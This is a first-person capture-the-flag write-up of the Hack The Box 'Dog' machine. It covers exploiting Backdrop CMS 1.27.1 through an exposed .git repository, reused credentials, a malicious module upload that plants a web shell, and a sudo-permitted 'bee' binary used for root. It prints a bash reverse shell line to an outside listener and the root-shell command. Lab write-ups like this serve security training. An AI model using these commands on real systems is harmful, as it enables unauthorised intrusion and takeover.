Hack The Box — Dog
Introduction
In this article I will be detailing how I completed the “Dog” challenge on Hack the Box. As usual we are given the machine IP and are required to find a user flag as well as a root flag. This was my first time doing an active box, so this write up might be more meticulous than usual in hopes that someone new to HTB like me can find it useful in the future.
Enumerating
Starting off as usual I ran a simple nmap scan against the machine which revealed that port 22 (ssh) and port 80 (http) were open.

Seeing how the machine was using HTTP I went ahead and visited the site, which ended up being a dog-related blog powered by Backdrop CMS.
In order to find useful directories I enumerated the webpage using gobuster with the command:
gobuster dir -u http://10.10.11.58/ -w /usr/share/wordlists/dirb/common.txt -x php,html,txt
Doing so was incredibly useful as the scan revealed that there is an accessible .git directory. Making use of gitdumper I downloaded the repo and saved it onto my local machine in a new folder named “repo” with the command:
./gitdumper.sh http://10.10.11.58/.git/ ./repo
After switching over to the new repo directory I used git checkout -f so that I could actually work with the downloaded files.

Since we were working with a CMS the file that stood out most was settings.php, which I proceeded to look inside.

As shown in the screenshot above, this ended up being extremely helpful as the line $database = ‘mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop’ gave us the default credentials with the root and the password BackDropJ2024DS2024
Going back to the website I tried using these credentials on the login page, but this not seem to work. Deciding to take another look around the website for clues I found two interesting things. The first is that one of the posts was made by a user named “dogBackDropSystem”. The second is that the about page referenced an email address named support@dog.htb

Attempting to use these two usernames with the previously found password didn't garner any results, but it revealed that users were created on the dog.htb domain which might help find other users. Back on the git repository from earlier I ran the command grep -iR "dog\.htb" . to search every file in the repo for the string "dog.htb" hoping to find another account in the same domain.

The search returned two possible accounts: tiffany@dog.htb and dog@dog.htb. Using the tiffany account with the default password from earlier allowed us to log in and access the admin dashboard.

Initial Foothold / Exploitation
After snooping around the dashboard for a while I eventually discovered that the website was running on Backdrop CMS 1.27.1. With a little googling I eventually found that this version of Backdrop CMS is vulnerable to this exploit, which allows us to set up a reverse shell by uploading a malicious .zip file as a module. Downloading the Python file from exploit-db onto my computer I generated the payload.

Upon trying to upload the malicious .zip the website returned an error, saying that .zip was not an accepted filetype.

All I had to do was recompress the file into a .tar.gz and try again.

Attempting to upload the new file was successful, so continuing with the previously given instructions I went to http://10.10.11.58/modules/shell/shell.php which now showed a text entry line where I could enter commands.

While it was now possible to enter commands it would prove difficult to do anything meaningful using just this command entry line, so I set up a netcat listener on my machine on port 4444 using the command nc -lvnp 4444 and connected to it from the website with the command bash -c 'bash -i >& /dev/tcp/10.10.14.9/4444 0>&1'\. (Note: The shell on the website seems to die after a few minutes so it was important to establish the reverse shell through Netcat as fast as possible after uploading the malicious .zip).

Success! Now that I had a persistent shell on the machine but it was extremely rudimentary, so I ran the command python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ to spawn a pseudo-terminal and give myself a more robust working environment.
Lateral Movement
Heading over to the /home folder I found two users, jobert and johncusack. jobert was empty but johncusack had the user flag I was looking for.


On our current account we didn't have permission to access the flag, however I was able to switch over to the johncusack account using the BackDropJ2024DS2024 password from earlier. With that I was able to obtain the user flag.
Privilege Escalation

With the user flag found it was time to get the root flag, so I ran sudo -l to see if this johncusack had access to any root permissions. As it turns out I now had permission to use /usr/local/bin/bee with root privileges. Taking a look at the bee program made me realize that it would be possible to escalate privileges thanks to this section that allows us to run php code.

Since we can run bee as root it means whatever code we run in there will also run as root, allowing us to establish a root shell. After some attempts at establishing a root shell and working with the feedback given by the bee program I eventually landed on the command sudo /usr/local/bin/bee --root=/var/www/html eval 'system("/bin/bash");' which successfully established a shell with root privileges.
Now it was just a matter of moving over to root's home directory and reading the root flag.

Conclusion
Dog was a well-rounded machine that combined web exploitation with local privilege escalation. Enumeration using Nmap, Gobuster, and gitdumper led to credential discovery and access to a vulnerable Backdrop CMS instance. Exploiting the CMS provided a foothold, which was upgraded using Python and Netcat. Lateral movement was achieved via credential reuse, and root access was obtained by abusing a misconfigured binary that allowed arbitrary PHP code execution. The box effectively tested enumeration, exploitation, and escalation techniques.